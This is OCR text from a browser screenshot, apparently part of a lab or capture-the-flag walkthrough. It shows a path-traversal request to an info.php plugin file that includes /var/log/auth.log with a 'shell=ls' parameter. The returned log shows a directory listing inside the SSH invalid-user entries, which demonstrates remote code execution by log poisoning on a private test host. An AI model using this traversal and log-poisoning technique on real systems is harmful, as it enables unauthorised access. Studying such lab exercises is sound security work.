 Document
Not secure 192.168.19.147/antibot_image/antibots/info.php?image=../../../../../var/log/auth.log&shell=ls
6
pam_unix(sshd:session): session closed for user tomato Sep 7 03:00:52 ubuntu su[896]: pam_unix(su:session): session closed for user root Sep
7 03:00:52 ubuntu sudo: pam_unix(sudo:session): session closed for user root Sep 7 03:00:52 ubuntu systemd: pam_unix(systemd-
user:session): session closed for user tomato Sep 7 03:00:52 ubuntu sshd[820]: Received signal 15; terminating. Sep 13 03:51:02 ubuntu
systemd-logind[620]: New seat seat0. Sep 13 03:51:02 ubuntu systemd-logind[620]: Watching system buttons on /dev/input/event0 (Power
Button) Sep 13 03:51:04 ubuntu sshd[889]: Server listening on 0.0.0.0 port 2211. Sep 13 03:51:04 ubuntu sshd[889]: Server listening on :: port
2211. Sep 12 19:52:43 ubuntu sshd[922]: Invalid user antibot.php assets dashboard functions guide info.php language license.txt readme.txt
screenshot-1.jpg screenshot-2.jpg screenshot-3.jpg settings table uninstall.php from 192.168.19.130 Sep 12 19:52:43 ubuntu sshd[922]:
input_userauth_request: invalid user antibot.php assets dashboard functions guide info.php language license.txt readme.txt screenshot-1.jpg
screenshot-2.jpg screenshot-3.jpg settings table uninstall.php [preauth] Sep 12 19:52:45 ubuntu sshd[922]: Failed none for invalid user
antibot.php assets dashboard functions guide info.php language license.txt readme.txt screenshot-1.jpg screenshot-2.jpg screenshot-3.jpg
settings table uninstall.php from 192.168.19.130 port 33974 ssh2 Sep 12 19:52:45 ubuntu sshd[922]: Failed password for invalid user antibot.php
assets dashboard functions guide info.php language license.txt readme.txt screenshot-1.jpg screenshot-2.jpg screenshot-3.jpg settings table
uninstall.php from 192.168.19.130 port 33974 ssh2 Sep 12 19:52:46 ubuntu sshd[922]: Failed password for invalid user antibot.php assets
dashboard functions guide info.php language license.txt readme.txt screenshot-1.jpg screenshot-2.jpg screenshot-3.jpg settings table
uninstall.php from 192.168.19.130 port 33974 ssh2 Sep 12 19:52:46 ubuntu sshd[922]: Connection closed by 192.168.19.130 port 33974
[preauth] Sep 12 19:53:48 ubuntu sshd[924]: Invalid user antibot.php assets dashboard functions guide info.php language license.txt readme.txt
screenshot-1.jpg screenshot-2.jpg screenshot-3.jpg settings table uninstall.php from 192.168.19.130 Sep 12 19:53:48 ubuntu sshd[924]:
input_userauth_request: invalid user antibot.php assets dashboard functions guide info.php language license.txt readme.txt screenshot-1.jpg
screenshot-2.jpg screenshot-3.jpg settings table uninstall.php [preauth] Sep 12 19:53:49 ubuntu sshd[924]: Failed none for invalid user
antibot.php assets dashboard functions guide info.php language license.txt readme.txt screenshot-1.jpg screenshot-2.jpg screenshot-3.jpg
settings table uninstall.php from 192.168.19.130 port 38442 ssh2 Sep 12 19:53:50 ubuntu sshd[924]: Failed password for invalid user antibot.php
assets dashboard functions guide info.php language license.txt readme.txt screenshot-1.jpg screenshot-2.jpg screenshot-3.jpg settings table
uninstall.php from 192.168.19.130 port 38442 ssh2 Sep 12 19:53:50 ubuntu sshd[924]: Failed password for invalid user antibot.php assets
dashboard functions guide info.php language license.txt readme.txt screenshot-1.jpg screenshot-2.jpg screenshot-3.jpg settings table
uninstall.php from 192.168.19.130 port 38442 ssh2 Sep 12 19:53:50 ubuntu sshd[924]: Connection closed by 192.168.19.130 port 38442
[preauth] Sep 12 19:55:01 ubuntu CRON[926]: pam_unix(cron:session): session opened for user root by (uid=0) Sep 12 19:55:01 ubuntu
CRON[926]: pam_unix(cron:session): session closed for user root Sep 12 20:00:01 ubuntu CRON[983]: pam_unix(cron:session): session
opened for user root by (uid=0) Sep 12 20:00:01 ubuntu CRON[983]: pam_unix(cron:session): session closed for user root